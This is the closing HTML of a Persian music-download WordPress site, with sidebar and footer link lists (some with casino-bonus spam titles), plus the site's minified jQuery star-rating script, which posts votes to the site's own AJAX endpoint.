</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ عاشقمی از یارا زاهد در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%a7%d8%b4%d9%82%d9%85%db%8c-%d8%a7%d8%b2-%db%8c%d8%a7%d8%b1%d8%a7-%d8%b2%d8%a7%d9%87%d8%af-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ عاشقمی از یارا زاهد در رادیو جوان</a></li>
<li><a title="دانلود آهنگ دیوانه از حسان فردین در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%d9%88%d8%a7%d9%86%d9%87-%d8%a7%d8%b2-%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ دیوانه از حسان فردین در رادیو جوان</a></li>
<li><a title="دانلود آهنگ دریا از شهاب ثاقب کیفیت عالی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%db%8c%d8%a7-%d8%a7%d8%b2-%d8%b4%d9%87%d8%a7%d8%a8-%d8%ab%d8%a7%d9%82%d8%a8-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%b9%d8%a7/">دانلود آهنگ دریا از شهاب ثاقب کیفیت عالی رادیو جوان</a></li>
<li><a title="دانلود آهنگ رویامو پس بده از بهرام آوید رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%88%db%8c%d8%a7%d9%85%d9%88-%d9%be%d8%b3-%d8%a8%d8%af%d9%87-%d8%a7%d8%b2-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%a2%d9%88%db%8c%d8%af/">دانلود آهنگ رویامو پس بده از بهرام آوید رادیو جوان</a></li>
<li><a title="دانلود آهنگ غنیمت جنگی از برزیا رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%86%db%8c%d9%85%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%b2%db%8c%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود آهنگ غنیمت جنگی از برزیا رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید بابک رهنما &#8211; من تو بهشتم" href="http://www.persian-star.net/babak-rahnama-man-too-beheshtam/">دانلود آهنگ جدید بابک رهنما &#8211; من تو بهشتم</a></li>
<li><a title="دانلود آهنگ جدید بیژن مرتضوی &#8211; میچکا" href="http://www.persian-star.net/bijan-mortazavi-michka/">دانلود آهنگ جدید بیژن مرتضوی &#8211; میچکا</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; سلام (ریمیکس)" href="http://www.persian-star.net/sogand-salam-remix/">دانلود آهنگ جدید سوگند &#8211; سلام (ریمیکس)</a></li>
<li><a title="دانلود آهنگ سفر دلی از مجید نادریان در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%81%d8%b1-%d8%af%d9%84%db%8c-%d8%a7%d8%b2-%d9%85%d8%ac%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1/">دانلود آهنگ سفر دلی از مجید نادریان در رادیو جوان</a></li>
<li><a title="دانلود آهنگ نفسم رفت از سجاد فرهادی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d9%81%d8%b3%d9%85-%d8%b1%d9%81%d8%aa-%d8%a7%d8%b2-%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b1%d8%a7%d8%af/">دانلود آهنگ نفسم رفت از سجاد فرهادی رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"a068b6f783","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js
body_size: 1164
content:
(function(e,t,n,r){e.fn.psstarratings=function(t){e.fn.psstarratings.options=e.extend({ajaxurl:null,nonce:null,func:null,google_schema_legend:true,msg:"امتیاز دهید",fuelspeed:300,thankyou:"ثبت شد.",error_msg:"ثبت نشد!",tooltip:true,tooltips:{0:{tip:"1"},1:{tip:"2"},2:{tip:"3"},3:{tip:"4"},4:{tip:"5"}}},e.fn.psstarratings.options,t?t:{});var n=[];this.each(function(){n.push(e(this))});e.fn.psstarratings.fetch(n,0,"0%",e.fn.psstarratings.options.msg,true);return this.each(function(){})};e.fn.psstarratings.animate=function(t){if(!t.hasClass("disabled")){var n=e(".psfr-legend",t).html(),r=e(".psfr-fuel",t).css("width");e(".psfr-stars a",t).hover(function(){var r=e(this).attr("href").split("#")[1];e(".psfr-fuel",t).stop(true,true).css("width","0%");e(".psfr-stars a",t).each(function(n,i){var s=e(this),o=s.attr("href").split("#")[1];if(parseInt(o)<=parseInt(r)){e(".psfr-stars a",t).stop(true,true);s.hide().addClass("psfr-star").addClass("orange").fadeIn("fast")}})},function(){e(".psfr-stars a",t).removeClass("psfr-star").removeClass("orange");if(e.fn.psstarratings.options.tooltip!=0)e(".psfr-legend",t).html(n);e(".psfr-fuel",t).stop(true,true).animate({width:r},e.fn.psstarratings.options.fuelspeed)}).unbind("click").click(function(){return e.fn.psstarratings.click(t,e(this).attr("href").split("#")[1])})}else{e(".psfr-stars a",t).unbind("click").click(function(){return false})}};e.fn.psstarratings.update=function(t,n,r,i,s){if(i=="true"){e(".psfr-fuel",t).removeClass("yellow").addClass("orange")}
e(".psfr-fuel",t).stop(true,true).animate({width:n},e.fn.psstarratings.options.fuelspeed,"linear",function(){if(i=="true"){t.addClass("disabled");e(".psfr-stars a",t).unbind("hover")}
if(!e.fn.psstarratings.options.google_schema_legend||!s){e(".psfr-legend",t).stop(true,true).hide().html(r?r:e.fn.psstarratings.options.msg).fadeIn("slow",function(){e.fn.psstarratings.animate(t)})}else{e.fn.psstarratings.animate(t)}})};e.fn.psstarratings.click=function(t,n){e(".psfr-stars a",t).unbind("hover").unbind("click").removeClass("psfr-star").removeClass("orange").click(function(){return false});var r=e(".psfr-legend",t).html(),i=e(".psfr-fuel",t).css("width");e.fn.psstarratings.fetch(t,n,i,r,false);return false};e.fn.psstarratings.fetch=function(t,n,r,i,s){var o=[];e.each(t,function(){o.push(e(this).attr("data-id"))});e.ajax({url:e.fn.psstarratings.options.ajaxurl,data:"action="+e.fn.psstarratings.options.func+"&id="+o+"&stars="+n+"&_wpnonce="+e.fn.psstarratings.options.nonce,type:"post",dataType:"json",beforeSend:function(){e(".psfr-fuel",t).animate({width:"0%"},e.fn.psstarratings.options.fuelspeed);if(n){e(".psfr-legend",t).fadeOut("fast",function(){e(".psfr-legend",t).html('<span style="color: green">'+e.fn.psstarratings.options.thankyou+"</span>")}).fadeIn("slow")}},success:function(n){e.each(t,function(){var t=e(this),o=t.attr("data-id");if(n[o].success){e.fn.psstarratings.update(t,n[o].fuel+"%",n[o].legend,n[o].disable,s)}else{e.fn.psstarratings.update(t,r,i,false,s)}})},complete:function(){},error:function(n){e(".psfr-legend",t).fadeOut("fast",function(){e(".psfr-legend",t).html('<span style="color: red">'+e.fn.psstarratings.options.error_msg+"</span>")}).fadeIn("slow",function(){e.fn.psstarratings.update(t,r,i,false,s)})}})};e.fn.psstarratings.options={ajaxurl:Ajax_send_psfr_js.ajaxurl,func:Ajax_send_psfr_js.func,nonce:Ajax_send_psfr_js.nonce,google_schema_legend:Ajax_send_psfr_js.google_schema_legend,tooltip:Ajax_send_psfr_js.tooltip,tooltips:Ajax_send_psfr_js.tooltips,msg:Ajax_send_psfr_js.msg,fuelspeed:Ajax_send_psfr_js.fuelspeed,thankyou:Ajax_send_psfr_js.thankyou,error_msg:Ajax_send_psfr_js.error_msg}})(jQuery,window,document);jQuery(document).ready(function(e){e(".ps-star-ratings").psstarratings()})